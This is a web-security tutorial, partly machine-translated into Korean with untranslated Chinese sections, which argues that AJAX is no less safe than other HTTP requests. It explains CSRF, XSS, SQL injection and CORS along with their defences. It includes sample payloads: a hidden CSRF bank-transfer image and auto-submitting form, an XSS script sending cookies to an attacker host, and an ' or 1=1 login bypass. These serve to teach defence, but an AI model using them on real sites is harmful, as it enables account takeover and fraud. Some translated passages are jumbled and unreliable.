이번에는 Web과 AJAX의 보안 성능에 대해 알려드리겠습니다. Web과 AJAX의 보안 성능에 대한 주의사항은 무엇인가요? 실제 사례를 살펴보겠습니다.
처음에 세 가지 질문
AJAX 요청이 정말 안전하지 않나요?
AJAX 요청이 안전하지 않은 곳은 어디인가요?
AJAX 요청을 더욱 안전하게 만드는 방법은 무엇입니까?
머리말
최근 AJAX와 보안 위험을 둘러싼 십자군 운동이 인터넷에서 인기를 끌고 있습니다. 웹 보안과 AJAX의 관계에 대해 자세히 이야기해 보겠습니다.
이 기사에는 AJAX, CORS, XSS, CSRF 등 많은 콘텐츠가 포함되어 있습니다. 완전히 읽고 이해하려면 일정 시간이 걸립니다.
또한 제 의견은 제한적입니다. 부적절한 설명이 있으면 제 시간에 도와주시고 지적해주세요.
텍스트가 시작됩니다...
프런트 엔드 초기부터 지금까지 AJAX 요청은 매우 높은 빈도로 반복되었으며 AJAX에서 발생하는 크로스 도메인 디버깅 및 오류 등 많은 문제가 해결되었습니다. 디버깅 등
이로부터 저는 공통적인 현상을 발견했습니다. 백엔드 직원과 연결할 때마다 그들은 AJAX 요청이 안전하지 않다고 언급할 것입니다. 일반 http 요청을 사용하십시오!
많은 경우에 많은 논쟁 끝에 백엔드는 마침내 일부 적격한 AJAX 요청을 타협하고 허용합니다. 그러나 AJAX 요청이 정말 안전하지 않은가?라는 질문 때문에 고민이 됩니다. 백엔드를 직접 작성할 때 왜 이 문제를 발견하지 못했습니까?
그래서 저는 정보를 수집하기 시작했고 기존 지식과 결합하여 솔루션을 컴파일하고 AJAX 요청이 실제로 안전하지 않은지 분석했습니다. 안전하지 않은 곳은 어디입니까? , 나중에 비슷한 문제가 발생하면 상대방에게 직접 기사를 보내세요
Outline
AJAX 요청이 정말 안전하지 않습니까? AJAX가 안전하지 않다는 말은 어디서 나온 걸까요
Common 여러 웹 -최종 보안 문제
CSRF 소개
CSRF와 AJAX의 관계
사이의 연관 CORS와 AJAX 보안
CORS와 AJAX의 관계 소개
CORS를 구성하는 이유는 무엇인가요?
CORS는 어떤 정보를 구성하나요?
AJAX 요청이 안전하지 않은 곳은 어디인가요?
다음과 같은 말이 있습니다. 보안 특성이 좋으면 "안전하지 않은 AJAX"를 아무리 사용해도 보안을 약화시킬 수 없습니다. 반대로 애플리케이션 자체에 취약점이 있으면 어떤 기술적 요청을 사용해도 안전하지 않습니다
왜 이런 일이 발생합니까? 웹 애플리케이션에서는 클라이언트 입력을 신뢰할 수 없다는 것이 기본 원칙이기 때문입니다.AJAX가 안전하지 않다는 말은 어디서 나온 걸까요?
AJAX가 등장했을 당시의 서버는 아직 노후화되어 AJAX 등장 이후 프런트 엔드 요청 방법이 극도로 복잡해져서 이전 보안 정책이 더 이상 충족되지 않을 것이라는 점을 고려하지 않았습니다. 요구 사항으로 인해 수많은 백엔드 보안 취약점이 노출되었습니다. . .
분명히 AJAX 출현 이후 더 많은 보안 취약점이 노출되어 위험해 보이기 때문입니다(AJAX 출현 이후에는 요청 방법이 더 많아지고 이전 아키텍처가 새로운 요청에 더 많이 나타날 수 있기 때문입니다). )
그래서 AJAX가 안전하지 않다는 주장은 자연스럽게 곳곳으로 퍼졌습니다.
몇 가지 일반적인 웹 프런트 엔드 보안 문제
AJAX 요청이 안전한지 확인하려면 먼저 웹 프런트 엔드에 어떤 종류의 보안 문제가 있는지 알아야 합니다.

1.XSS(跨站脚本攻击)(cross-site scripting) -> 伪造会话(基于XSS实现CSRF) -> 劫持cookie -> 恶意代码执行 2.CSRF(跨站请求伪造)(cross-site request forgery) -> 伪造用户身份操作 3. SQL注入 ...(其它暂且不提)

위와 같이, 웹 프런트엔드 보안 문제는 주로 이러한 범주에 속하므로(일부만 분석 대상으로 나열됨) 먼저 AJAX와 이러한 범주 간의 관계를 분석해야 합니다. (XSS와 CSRF도 아래에 간략하게 소개하겠습니다.)
CSRF 소개
CSRF의 특징은 매우 간단합니다. 사용자의 신원을 사칭하고 악의적인 작업을 수행합니다.
현재 이 보안 취약점은 사람들에 의해 분석되고 있습니다. 매우 철저합니다. Google이나 Baidu만 있으면 많은 설명을 찾을 수 있습니다. 여기서도 먼저 간단한 설명을 제공하기 위해 그림을 사용합니다.
(참고, 다음 소개는 원본 기사의 설명을 참조합니다. 예를 들어 그림은 원본의 블로그 게시물을 참조한 후 다시 그려집니다.)

자, 핵심 조건은 다음과 같습니다:
1. 사용자 확인을 위해 쿠키 사용
2. 신뢰할 수 있는 웹사이트 A에 로그인하고 로컬에서 쿠키 생성
3. A에서 로그아웃하지 않고 위험한 웹사이트 B 방문
일반적으로 , (4)에서 악성 웹사이트(B)의 공격 방법은 다음과 같습니다(A의 주소를 가리켜야 하며, 그렇지 않으면 쿠키를 가져올 수 없습니다):
// 1.譬如在网站内的图片资源中潜入恶意的转账操作
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>
// 2.构建恶意的隐藏表单,并通过脚本提交恶意请求
<iframe style="display: none;" name="csrf-frame"></iframe>
<form method='POST' action='http://www.bank.example/transfer' target="csrf-frame" id="csrf-form">
<input type='hidden' name='toBankId' value='hello'>
<input type='hidden' name='amount' value='1000000'>
<input type='submit' value='submit'>
</form>
<script>document.getElementById("csrf-form").submit()</script>또한, 공격하는 웹사이트는 처음부터 끝까지 쿠키는 웹의 쿠키 암시적 인증 메커니즘을 사용하여 브라우저를 통해 간접적으로 구현되므로 HttpOnly는 이 공격에 영향을 미치지 않습니다.
마지막으로 몇 가지 일반적인 CSRF 방어 방법:
1. 그러나 클라이언트는 신뢰할 수 없기 때문에 그다지 안전하지 않습니다.)
(CSRF를 방지하기 위해 Referer 필드를 확인하는 것은 간단하고 간단하지만 올바른 Referer 필드를 보내는 것은 전적으로 브라우저에 의존합니다.
http 프로토콜이지만 이 필드에 제한이 있습니다. 내용이 명확하게 규정되어 있지만 방문하는 브라우저의 구체적인 구현에 대한 보장은 없으며 브라우저에 이 필드에 영향을 미치는 보안 취약점이 없다는 보장도 없으며 공격자의 가능성도 있습니다. 일부 브라우저를 공격하고 해당 Referer 필드를 변조합니다.)
2. 요청 주소에 토큰을 추가하고
확인합니다. (예: 게시물에 매개변수 형식으로 무작위로 생성된 토큰을 추가합니다.)
관계 between CSRF and AJAX
위에서 CSRF의 전제를 살펴보았습니다. 사용자의 신원을 인증하는 쿠키인데 AJAX와 많은 관련이 있나요?
먼저 AJAX에서 쿠키 확인을 통해 상황을 분석해 보겠습니다.
1. AJAX는 브라우저의 동일 출처 정책에 의해 제한됩니다.
2 AJAX는 기본적으로 도메인 간 인터페이스를 요청할 수 없습니다.
(물론 배경은 'Access-Control-Allow-Origin: *' 등으로 구성하면 모든 도메인 간 요청이 허용됩니다.)
3. AJAX 요청은 도메인 간 쿠키를 전달할 수 없습니다.
(withCredentials가 강제로 활성화된 경우 서버는 인증이므로 공격에는 사용할 수 없습니다)
어허...이것을 보면 기본적으로 CSRF는 AJAX 요청과 관련이 없다고 생각할 수 있습니다. . .
예를 들어 위 그림의 4부의 요청이 AJAX에 의해 시작되었다고 가정하고 웹사이트 A가 Access-Control-Allow-Origin: *을 허용했다고 가정합니다. 웹사이트 B와 웹사이트 A는 서로 다른 도메인 이름이므로 동일한 소스 정책에 따라 요청시 쿠키가 전혀 전달되지 않으므로 신원 인증을 통과할 수 없으며 공격이 실패합니다. . .
withCredentials를 강제로 켜서 크로스 도메인 쿠키를 운반하더라도 서버는 B사이트의 크로스 도메인 쿠키를 별도로 구성하지 않습니다. (Access-Control-Allow-Credentials: true를 구성해야 하며 Allow-Origin: *는 현재 설정이 허용되지 않습니다) ), 따라서 인증이 실패했음이 틀림없습니다
Access-Control-Allow-Origin: *가 모든 소스의 AJAX 요청을 허용하더라도 크로스 도메인 쿠키는 여전히 이식할 수 없음을 알 수 있습니다. 기본적으로 CSRF는 될 수 없습니다
그래서 결론은 그렇습니다: CSRF는 AJAX
XSS 소개
와 아무 관련이 없습니다.既然CSRF与AJAX关系不大,那么XSS应该会与AJAX有很大关系吧?(要不然为什么一直说AJAX请求不安全,对吧。)。那么请继续看下去(本文中只限JS范畴)
XSS(cross-site scripting),看起来简写应该是css更合适。。。但是为了和层叠式样式表区分,就用XSS简写表示
XSS的特征也可以概括为:跨域脚本注入,攻击者通过某种方式将恶意代码注入到网页上,然后其他用户观看到被注入的页面内容后会受到特定攻击
相比CSRF,XSS囊括的内容更多,而且往往是多种攻击形式组合而成,这里以前文中介绍的几种为例:

1.cookie劫持
同样,页面中有一个评论输入,输入后会,因为后台的漏洞,没有过滤特殊字符,会直接明文保存到数据库中,然后展示到网页时直接展示明文数据,那么如下
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%> <form action="saveComment.jsp" method="post"> 请输入评论内容:<BR> <input name="content" type="text"> <input type="submit" value="确认"> </form>
然后攻击者分析后,输入
<script>window.open("http://www.attackpage.com/record?secret=" + document.cookie)</script>保存文章。很简单的代码,由于没有过滤脚本,那么其它用户登陆后,在看到这篇文章时就会自动将他们的cookie信息都发送到了攻击者的服务器。
攻击者可以在cookie(譬如jsessionid对应的session)有效期内拿它们冒充用户操作。
需要注意,这里和CSRF的区别是,这里是拿到了cookie后主动冒充用户的,而CSRF中根本就不知cookie,仅利用浏览器的隐式校验方式冒充用户。
2.会话伪造
同样是评论漏洞的示例。
攻击者输入(举例比喻)
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>
然后,接下来发生的故事就和CSRF中提到的一致。这种情况就是基于XSS而开展的CSRF,也有人喜欢称之为XSRF
需要注意,这里并没有自己拿到cookie,而是CSRF中提到的利用浏览器的隐式验证机制来冒充用户。
3.其它恶意代码执行
其实上面的cookie劫持以及会话伪造都算是恶意代码执行,为了区别,这里就专指前端的流氓JS。
譬如前面的评论中的输入可以是:
譬如市面上盛行的网页游戏弹窗等。
譬如干脆直接让这个页面卡死都可以。
譬如无限循环。
这里再提一点,上述都是从前端输入作为入口的,但实际上有一类的输入也不可忽视,那就是:富文本攻击
它的特点就是: 富文本中注入了脚本,并且前后端未进行过滤,导致直接输出到了页面中
因为存在很多页面,都是将富文本内容展示到网页上的,没有进行过滤(哪怕时至今日,仍然有不少页面),这样只要富文本中有注入脚本,基本就中招了。。。
结论:
只要最终能向页面输出可执行的脚本语句,那么就是有漏洞,XSS攻击都有可能发生。
而且,基本上xss漏洞是很广泛的,虽然攻击类型很被动,也需要大量时间分析,但胜在大量的网站上都存在(特别是那种长期不更新的)

再提一点。上述的介绍更多的是从造成的后果来看,但其实如果从攻击手动来看的话可以分为几大类型:反射型XSS攻击(直接通过URL注入,而且很多浏览器都自带防御),存储型XSS攻击(存储到DB后读取时注入),还有一个DOM-Based型。
上述示例中都是存储型,具体更多内容网上已经有很详细的资料,这里不再继续深入,放一张图巩固下。

如何预防XSS:
输入过滤,不信任用户的任何输入,过滤其中的“<”、“>”、“/”等可能导致脚本注入的特殊字符,
或者过滤“script”、“javascript”等脚本关键字,或者对输入数据的长度进行限制等等,还得考虑攻击者使用十六进制编码来输入脚本的方式。
输出进行编码,和输入过滤类似,不过是从输出上着手,数据输出到页面时,经过HtmlEncoder等工具编码,这样就不会存在直接输出可执行的脚本了
cookie设置http-only,这样用脚本就无法获取cookie了
(这样只有浏览器向Web服务器发起请求的时才会带上cookie字段,避免了XSS攻击利用JavaScript的document.cookie获取cookie)
Cookie防盗,尽可能地避免在Cookie中泄露隐私,如用户名、密码等;
或者,为了防止重放攻击,可以将Cookie和IP进行绑定,这样也可以阻止攻击者冒充正常用户的身份。
注意,特别是后台,一定不能信任前端的输入,需要过滤与校验
XSS与AJAX的关系
以上分析了XSS造成一些影响与问题,仍然发现:与AJAX关系不大,因为这些问题不管用不用AJAX都会发生。
看看这种情况,譬如上述的富文本注入中:
1. 某个接口采用AJAX交互
2. AJAX请求完后将对应富文本字段显示到了页面上-譬如innerHTML
但是,这真的与AJAX无关,这是前后端没有进行输入输出过滤而造成的后果。
所以,还是那句话:如果某个Web应用具备良好的安全性,那么再怎么用“不安全的AJAX”也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的
SQL注入简介
sql注入展开将也是一门很大的学问,很早以前更是大行其道(当然,现在...),这里仅仅举几个最极端的示例。
前提是后台没有过滤前端的输入数据,否则根本无法生效
假设页面A中有一个登陆查询存在拙劣的sql注入漏洞,这样子的:(最极端,最傻的情况)
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%> <form action="login.jsp" method="post"> 请输入用户名与密码:<BR> <input name="name" type="text"> <input name="password" type="text"> <input type="submit" value="登陆"> </form>
在接收到登陆请求后,服务端的实际执行代码时是:
String sql = "SELECT * FROM users WHERE name = '" + name + "' AND password = '" + password + "'";
然而有攻击者分析出后台可能存在漏洞,尝试sql注入攻击,输入
name = ' or 1=1 password = anything
那么这样,后台接收到数据后,实际上查询的结果是
SELECT * FROM users WHERE name = ' ' or 1=1 AND password = 'anything'
故而,攻击者成功的绕过的用户名,利用后台漏洞登陆了。
当然了,像这类这么低级的漏洞,现象几乎已经不存在了,往往这类型漏洞需要仔细分析,耗时。(又或者是有内奸。。。)
SQL注入与AJAX的关系
额,从上述的示例中看不出和AJAX有什么关系。但是我们可以这样假设:
1. 有一个接口,接收AJAX post的数据
2. 数据中有一个字段 'name',后台接收到后没有进行过滤,直接如上面的演示一样,执行sql语句了
3. 所以AJAX中如果给那个字段传入非法的注入信息,就会触发这个漏洞,导致攻击生效
对,就是这样极端的情况下才会发生,而且与AJAX并没有关系,因为换成任何一种其它请求都会有类似的情况。。。
所以说,结论是:SQL注入与AJAX无关
AJAX和HTTP请求的区别
从本质上将:AJAX就是浏览器发出的HTTP请求,只不过是浏览器加上了一个同源策略限制而已。
AJAX请求的XMLHTTPRequest对象就是浏览器开放给JS调用HTTP请求用的。
那么AJAX和HTTP的区别呢?列出以下几点:
AJAX请求受到浏览器的同源策略限制,存在跨域问题
AJAX在进行复杂请求时,浏览器会预先发出OPTIONS预检(HTTP自己是不会预检的)
从使用角度上说,AJAX使用简单一点,少了些底层细节,多了些浏览器特性(如自动带上同域cookie等)
所以说,和认证上的HTTP请求的区别就是-多了一次浏览器的封装而已(浏览器会有自己的预处理,加上特定限制)
但是,从最终发出的报文来看,内容都是一样的(HTTP协议规范的内容),AJAX是发送HTTP请求的一种方式
所以从这一点可以得出一个结论:AJAX本质上安全性和HTTP请求一样

CORS与AJAX安全性之间的关联
按照前文中提到的内容,基本无法得出AJAX与请求不安全的关联。那么接下来,再继续分析,如果使用了跨域资源共享(CORS)后的安全性。
(因为往往ajax都会伴随着CORS)
CORS与AJAX关系的简介
这是一个跨域共享方案,大致流程就是:(仅以复杂请求的预检举例-这一部分要求提前掌握CORS相关知识)
1. 前端AJAX请求前发出一个OPTIONS预检,会带一堆相关头部发送给服务端
2. 服务端在接受到预检时,检查头部,来源等信息是否合法,合法则接下来允许正常的请求,否则直接无情的拒绝掉
3. 浏览器端如果收到服务端拒绝的信息(响应头部检查),就抛出对应错误。
否则就是正常的响应,接下来发出真正的请求(如POST)
请求和响应的头部信息大概如下:
Request Headers
// 在CORS中专门作为Origin信息供后端比对,表示来源域。 Origin: http://xxx Access-Control-Request-Headers: X-Requested-With // 所有用setRequestHeader方法设置的头部都将会以逗号隔开的形式包含在这个头中,一般POST请求中就会带上 Access-Control-Request-Method: OPTIONS
Response Headers
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Origin: http://xxx
最终,客户端发出的请求,必须符合服务端的校验规则才能正确,服务端才会返回正确头部,否则只会请求失败。报跨域错误。
以上仅是简介,更多信息可以参考来源中的ajax跨域,这应该是最全的解决方案了
为什么要配置CORS?
因为同源策略限制,AJAX无法请求跨域资源,CORS可以解决AJAX跨域请求问题。
因此:在本文中,配置CORS只是为了AJAX能跨域请求
CORS会配置些什么信息?
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept Access-Control-Allow-Methods: GET, POST, OPTIONS Access-Control-Allow-Origin: http://xxx
如上,加上这个配置后,必须符合要求的才算是正常的请求,否则就会拒绝掉,一般AJAX跨域的话都会有OPTIONS,所以在预检中就做了这一步。
可以看到,关键的可变信息是:Access-Control-Allow-Origin: http://xxx
这个配置就是域名白名单,规定在什么样的域名下才能进行AJAX跨域请求。
CORS Origin: *的安全性
关键问题来了,在上面的CORS配置是这样的:
Access-Control-Allow-Origin: http://xxx
但是这个配置只允许特定域名访问,鉴于前端的复杂性,有时候调试起来不是很方便,因此有时候,会偷懒的设置为:
Access-Control-Allow-Origin: *
这个代表所有来源的跨域AJAX请求都能正常响应。
接下来我们再来分析设置Origin: *可能带来哪些问题。(都是基于AJAX的情况)
问题1:会对cookie认证造成影响么?
不会。虽然*代表了所有来源都能正常请求,但是同源策略下,是无法带上跨域cookie的。因此根本无法用身份验证。
而且,就算用withCredentials强行带上跨域cookie,因为后台没有支持,所以会报错。(这可以看成是CORSs模型的最后一道防线)
再者,后台就算配置Access-Control-Allow-Credentials允许跨域cookie,但是这时候的安全策略是Origin不允许为*,必须是一个明确的地址。
(否则你就可以看到浏览器的报错信息-跨域cookie时,Origin不允许为*)
问题2:如果伪造Origin头部呢?
首先,标准的浏览器中是不允许你伪造的(除非有严重漏洞),所以一般需要通过模拟客户端请求伪造。
但是。在非浏览器情况下,本来就没有同源策略。这又是何必。。。
所以说,伪造Origin与CORS并没有关系。
问题3:如果后台本来就存在漏洞呢?
做这样一个假设,假设用户所在网络的内网中有一台内网服务器,并且配置了允许所有的跨域请求:(当然,外网是请求不到内网的)
// 允许任何来自任意域的跨域请求 Access-Control-Allow-Origin: *
再假设内网服务器上恰巧存在敏感资源,并且没有额外设防,只要内网就能访问。譬如:
192.168.111.23/users.md
然后用户访问了恶意网页,而像HTML之类的网页都是下载到本地执行的,正好网页内有恶意代码,去向192.168.111.23/users.md请求资源,再将接收到的服务端返回发送到攻击者服务器。
(因为加了Origin为*,而且AJAX是由本地浏览器发出的,所以用户下载到本地的恶意网站是可以访问到用户内网中的后台的)
然后这些敏感数据就这样被盗取了。
But,这是因为服务端漏洞而存在的问题,设置Origin为的后台上为何要放置敏感资源?正常设置为Origin为的最大作用是用作公共API。
而且更重要的是,为何敏感资源就这样轻易的被获取了?为什么没有二次验证?
SO,后台本身有漏洞,所以才导致被攻击,AJAX恰好是攻击的手段之一(除了AJAX外还会有其它的方式),所以很多锅都甩到了AJAX头上。
这样,可以得出一个保守点的结论:
Origin如果不是*,AJAX请求并不会有安全问题,如果是*,可能会由于后台的漏洞,不经意间,AJAX就被作为一种攻击手段了,导致了出现AJAX不安全的说法

再看,AJAX请求真的不安全么?
仍然是最初的结论:
如果某个Web应用具备良好的安全性,那么再怎么用“不安全的AJAX”也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的
我们可以看到,XSS也好,CSRF也好,以及其它隐藏的可能漏洞也好,本质上都是后台已有漏洞造成的问题,AJAX最多是被用作一种攻击手段(甚至某些里面AJAX还无法使用)
提到AJAX请求不安全的,譬如有CORS里面配置Origin: *造成某些极端情况下能通过AJAX发出攻击。但事实上这也是其中的一种攻击手段而已,没有AJAX,该不安全的仍然不安全。
譬如还有的说法是:因为在AJAX出现以前,如果出现安全漏洞,容易被察觉,但AJAX是异步的,更容易隐式的出现安全问题。。。这也与安全性的本质无关。
最重要一点,从Web应用安全角度来谈,Web应用必须从不信任客户端。所以不要再把锅甩给AJAX。
AJAX请求哪里不安全?
同上,AJAX本身并不存在这种安全问题。
不过有一点需注意,如果使用了CORS方案。
1. Allow-Origin可以设置特定的值,过滤特定的白名单
2. 对于一些公共的API,可以直接将Allow-Origin设置为`*`
3. 当然,如果确认后台没有这些隐藏漏洞,可以直接使用`*`,毕竟也只是针对浏览器的同源策略而已,影响没有那么大。
怎么样让AJAX请求更安全?
仍然是文中反复提到的结论:
让Web后台更安全,则AJAX请求也更安全,反之后台有漏洞,不管怎么样都是不安全的
写在最后的话
这样的话,应该可以把AJAX不安全的锅甩掉了吧?
부록
참고자료
교차 사이트 요청 위조
교차 사이트 스크립팅
CSRF 공격 방법에 대한 간략한 논의
XSS 공격 및 방어
프런트 엔드 보안 XSS 공격
AJAX는 정말 안전하지 않나요?
AJAX는 어떻게 데이터 보안을 보장하나요?
웹 개발의 일반적인 보안 문제
CORS(교차 도메인 리소스 공유) 보안에 대한 간략한 분석
ajax 교차 도메인, 이것이 가장 포괄적인 솔루션이어야 합니다
믿습니다. 이 기사의 사례를 읽고 나면 방법을 익혔을 것입니다. 더 흥미로운 정보를 보려면 PHP 중국어 웹사이트의 다른 관련 기사를 주목하세요!
추천 자료:
Ajax(코드 포함)를 사용하여 WeChat 웹 페이지 인증 로그인을 구현하는 단계
ID 카드 및 은행 카드 번호 형식을 결정하는 일반 규칙을 작성하는 방법
위 내용은 웹과 AJAX의 보안 성능의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!